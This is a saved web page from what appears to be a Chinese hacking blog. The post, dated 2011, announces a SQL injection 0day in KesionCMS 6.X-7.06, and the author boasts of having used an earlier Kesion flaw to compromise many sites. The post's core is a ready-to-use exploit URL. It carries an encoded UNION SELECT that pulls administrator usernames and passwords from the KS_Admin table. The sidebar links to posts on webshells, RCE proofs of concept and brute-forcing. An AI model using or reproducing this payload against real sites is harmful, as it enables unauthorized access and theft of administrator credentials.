

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webshell.cc/1.html
body_size: 13868
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--

$$$$????7!Q
 Q$$?!;.CG   !G$$$$GO.
     . O!!;;;;;;;!O;;;;;G
      ;NQ;;;;:::;!:::;;;;!G
    !O$N;;:::::::.::::;;!!!G
   N??Q!;::::........:;C;;;C.
  OCCGN!;:::.........!!;;..::?
  Q?OGQ!;:::.........>;:..  .O
  77CGQ!;::::........:>!   ;?
  $$GGN!;;;:::::..7;;.GO
  NQQGN!!!!!;:;::::!:;;!       Q!
 MNNQQQGGGQNNG?!CO>!!!;G  ;QNGN
MMMNNNQQQQOO$GGGGGGGGGQGGG$GN.
  MN>;NGQQ?>>>$OOCC???77$GGGGGGGM
   M;   MO!!!OOOOCC??777777GGNO
          !MO.OOCC??7777$GM!
               OMMMMMM!

                                                       ---WebShell'S Blog---
-->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset="UTF-8" />
<title>科汛CMS 6.X-7.06最新注入0day &#8211; WebShell&#039;S Blog</title>
<meta name='robots' content='max-image-preview:large' />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="keywords" content="webshell,漏洞,提权,网络安全,黑客,hacker,最新漏洞,0day发布,远程,拿站,入侵" />
<meta name="description" content="webshell'Blog,创建于2011年8月" />
<meta name="language" content="zh-CN" />
<meta name="author" content="webshell" />
<meta name="copyright" content=" https://webshell.cc " />
<meta name="robots" content="all" />
<link rel="shortcut icon" href="/favicon.ico"  type="image/x-icon" />
<link rel="Bookmark" href="/favicon.ico" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pure-highlightjs-style-css' href='https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/highlight/styles/default.css?ver=0.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='pure-highlightjs-css-css' href='https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/assets/pure-highlight.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.webshell.cc/wp-content/themes/WebShellV2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.webshell.cc/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.webshell.cc/1.html" />
<style>
    .custom-widget-blogstat .custom-stat-item {
        padding: 3px 0;
        border-bottom: 1px dashed #eee;
    }
    .custom-widget-blogstat .custom-stat-label {
        display: inline-block;
        width: 70px;
        color: #666;
    }
    .custom-widget-blogstat .custom-stat-value {
        font-weight: bold;
    }
    .custom-widget-blogstat .custom-stat-unit {
        color: #999;
        font-size: 0.9em;
    }
    </style>		<style type="text/css" id="wp-custom-css">
			pre {
white-space: pre-wrap;
white-space: -moz-pre-wrap;
white-space: -pre-wrap;
white-space: -o-pre-wrap;
word-wrap: break-word;
}		</style>
		<style type="text/css">.hacklogdownload_downlinks{width:500px}.hacklogdownload_down_link{margin-top:10px;background:#e0e2e4;border:1px solid #330;color:#222;padding:5px 5px 5px 20px}.hacklogdownload_down_link a{color:#57d}.hacklogdownload_views{color:red}.hacklogdownload_box{border-bottom:1px solid #aaa;padding:10px 0}.hacklogdownload_box_content{line-height:18px;padding:0 0 0 10px}.hacklogdownload_box_content p{margin:5px 0}.hacklogdownload_box_content a{color:#d54e21}.hacklogdownload_box_content a:hover{color:#1d1d1d}.hacklogdownload_left{float:left;width:320px}.hacklogdownload_right{width:160px;float:right;margin:0 auto}.hacklogdownload_right img{max-width:160px}.hacklogdownload_notice{padding-top:10px;text-align:center}#facebox .content{width:600px;background:none repeat scroll 0 0 #e0e2e4;color:#333}#facebox .popup{border:6px solid #444}</style></head>
<body class="head-fixed">
<!--[if lt IE 9]>
<div class="browsehappy">当前网页可能 <strong>不支持</strong> 您正在使用的浏览器. 为了正常的访问, 请 <a href="https://browsehappy.com/">升级您的浏览器</a>.</div>
<![endif]-->
<header id="header">
<div class="container clearfix">
<div class="site-name">
<h1>
<a id="logo" href="https://www.webshell.cc/">WebShell&#039;S Blog</a>
</h1>
</div>
<script>function Navswith(){document.getElementById("header").classList.toggle("on")}</script>
<button id="nav-swith" onclick="Navswith()"><span></span></button>
<div id="nav">
<div id="site-search">
<form id="search" method="post" action="https://www.webshell.cc/">
<div class="filter_container">
<input type="text"  id="search-input" name="s" class="text" placeholder="输入关键字搜索" required />
<ul id="search_filtered" class="search_filtered"></ul>
</div>
<button type="submit"></button>
</form>
</div>
<ul class="nav-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6859"><a href="https://www.webshell.cc">首页</a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6878 menu-parent"><a href="#">分类</a>
<ul class="sub-menu">
	<li id="menu-item-6879" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6879"><a href="https://www.webshell.cc/anquan">安全</a></li>
	<li id="menu-item-6880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.webshell.cc/xinwen">新闻</a></li>
	<li id="menu-item-6881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.webshell.cc/jishu">技术</a></li>
	<li id="menu-item-6882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.webshell.cc/gongju">工具</a></li>
</ul>
</li>
<li id="menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4708"><a href="https://www.webshell.cc/archives">存档</a></li>
<li id="menu-item-4709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href="https://www.webshell.cc/links">链接</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://www.webshell.cc/guestbook">留言</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a target="_blank" href="http://disk.webshell.cc/#new_tab">网盘</a></li>
<li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://www.webshell.cc/feed">Rss</a></li>
</ul>
</div>
</div>
</header>
<div id="body">
<div class="container clearfix">
<div id="main">
        <article class="post">
        <h1 class="post-title"><a href="https://www.webshell.cc/1.html">科汛CMS 6.X-7.06最新注入0day</a></h1>
        <ul class="post-meta">
            <li>2011-07-30</li>
            <li><a href="https://www.webshell.cc/anquan" rel="category tag">安全</a></li>
            <li>暂无评论</li>
            <li>2.42K次阅读</li>
        </ul>
        <div class="post-content">
            <p>kesionCMS用的人非常多哦。经常也被暴洞。记得几年前藏着一个科汛的HTTP头注入的</p>
<p>0day日了好多站，那时候多喜欢挂驴。搞了好多黄色图片站来挂。</p>
<p>这次暴的洞是T00LS的核心先发的。然后论坛一个社工牛给社了后研究出来的。</p>
<p>直接暴管理员帐号和密码的EXP：</p>
<pre class="pure-highlightjs"><code class="">https://www.webshell.cc/user/reg/regajax.asp?action=getcityoption&amp;province=goingta%2527%2520union%2520%2573%2565%256C%2565%2563%2574%25201,username%252B%2527%257C%2527%252Bpassword%2520from%2520KS_Admin%2500
</code></pre>
<p>&nbsp;</p>
<div class="entry-copyright"><p>转载请注明来自WebShell&#039;S Blog，本文地址：https://www.webshell.cc/1.html</p></div>        </div>
        <p class="tags"><a href="https://www.webshell.cc/tag/day" rel="tag">day</a> <a href="https://www.webshell.cc/tag/%e7%a7%91%e6%b1%9b" rel="tag">科汛</a></p>    </article>
        <div id="comments">
	<div id="respond" class="respond">
				<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/1.html#respond" style="display:none;">取消回复</a></div>
		<h3 id="response">添加新评论</h3>
		<form method="post" action="https://www.webshell.cc/wp-comments-post.php" id="comment-form" class="comment-form clearfix">
						<p class="textarea"><textarea name="comment" id="textarea" placeholder="加入讨论..." required=""></textarea></p>
			<p class="textbutton">
								<input type="text" name="author" id="author" class="text" placeholder="称呼 *" value="" required="">
				<input type="email" name="email" id="mail" class="text" placeholder="邮箱 *" value="" required="">
				<input type="url" name="url" id="url" class="text" placeholder="http://" value="">
				<button type="submit" class="submit">提交评论</button>
			</p>
						<input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2092172859" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>		</form>
			</div>
</div>
    <ul class="post-near">
        <li>上一篇: 没有了</li>
        <li>下一篇: <a href="https://www.webshell.cc/7.html" rel="next">phpaacms 4.0 Sql 注入0day漏洞及修复</a></li>
    </ul>
</div>
<div id="secondary">
    
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">近期文章</h3><div class="widget-content">
		<ul>
											<li>
					<a href="https://www.webshell.cc/7438.html">写入mysql_通过MySQL写入webshell的几种方式！</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7392.html">PHP中执行系统命令(绕过disable_functions)</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7369.html">thinkphp-RCE-POC</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7318.html">后渗透系列之下载文件（Linux篇）</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7286.html">后渗透系列之下载文件（Windows篇）</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7267.html">t14m4t：一款功能强大的自动化暴力破解工具</a>
									</li>
					</ul>

		</div></section><section id="tag_cloud-6" class="widget widget_tag_cloud"><h3 class="widget-title">标签</h3><div class="widget-content"><div class="tagcloud"><a href="https://www.webshell.cc/tag/0day" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 13.88785046729pt;" aria-label="0day (16 项)">0day</a>
<a href="https://www.webshell.cc/tag/3389" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="3389 (5 项)">3389</a>
<a href="https://www.webshell.cc/tag/anonymous" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 14.803738317757pt;" aria-label="Anonymous (19 项)">Anonymous</a>
<a href="https://www.webshell.cc/tag/asp" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 10.224299065421pt;" aria-label="asp (8 项)">asp</a>
<a href="https://www.webshell.cc/tag/dede" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 11.401869158879pt;" aria-label="dede (10 项)">dede</a>
<a href="https://www.webshell.cc/tag/dedecms" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 14.542056074766pt;" aria-label="dedecms (18 项)">dedecms</a>
<a href="https://www.webshell.cc/tag/discuz" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 11.92523364486pt;" aria-label="Discuz (11 项)">Discuz</a>
<a href="https://www.webshell.cc/tag/ecshop" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 11.92523364486pt;" aria-label="ecshop (11 项)">ecshop</a>
<a href="https://www.webshell.cc/tag/exp" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 8.9158878504673pt;" aria-label="EXP (6 项)">EXP</a>
<a href="https://www.webshell.cc/tag/fckeditor" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 9.5700934579439pt;" aria-label="FCKeditor (7 项)">FCKeditor</a>
<a href="https://www.webshell.cc/tag/hash" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 8pt;" aria-label="hash (5 项)">hash</a>
<a href="https://www.webshell.cc/tag/http" class="tag-cloud-link tag-link-174 tag-link-position-12" style="font-size: 10.224299065421pt;" aria-label="http (8 项)">http</a>
<a href="https://www.webshell.cc/tag/iis" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 10.878504672897pt;" aria-label="iis (9 项)">iis</a>
<a href="https://www.webshell.cc/tag/java" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 8pt;" aria-label="java (5 项)">java</a>
<a href="https://www.webshell.cc/tag/linux" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 16.242990654206pt;" aria-label="Linux (25 项)">Linux</a>
<a href="https://www.webshell.cc/tag/mssql" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 12.841121495327pt;" aria-label="mssql (13 项)">mssql</a>
<a href="https://www.webshell.cc/tag/mysql" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 16.504672897196pt;" aria-label="mysql (26 项)">mysql</a>
<a href="https://www.webshell.cc/tag/php" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 20.299065420561pt;" aria-label="PHP (52 项)">PHP</a>
<a href="https://www.webshell.cc/tag/shell" class="tag-cloud-link tag-link-65 tag-link-position-19" style="font-size: 9.5700934579439pt;" aria-label="Shell (7 项)">Shell</a>
<a href="https://www.webshell.cc/tag/sql" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 10.224299065421pt;" aria-label="sql (8 项)">sql</a>
<a href="https://www.webshell.cc/tag/web" class="tag-cloud-link tag-link-162 tag-link-position-21" style="font-size: 8.9158878504673pt;" aria-label="web (6 项)">web</a>
<a href="https://www.webshell.cc/tag/webshell" class="tag-cloud-link tag-link-78 tag-link-position-22" style="font-size: 19.121495327103pt;" aria-label="webshell (42 项)">webshell</a>
<a href="https://www.webshell.cc/tag/windows" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 15.065420560748pt;" aria-label="windows (20 项)">windows</a>
<a href="https://www.webshell.cc/tag/xss" class="tag-cloud-link tag-link-81 tag-link-position-24" style="font-size: 9.5700934579439pt;" aria-label="xss (7 项)">xss</a>
<a href="https://www.webshell.cc/tag/yijuhua" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 10.878504672897pt;" aria-label="一句话 (9 项)">一句话</a>
<a href="https://www.webshell.cc/tag/shangchuan" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 10.878504672897pt;" aria-label="上传 (9 项)">上传</a>
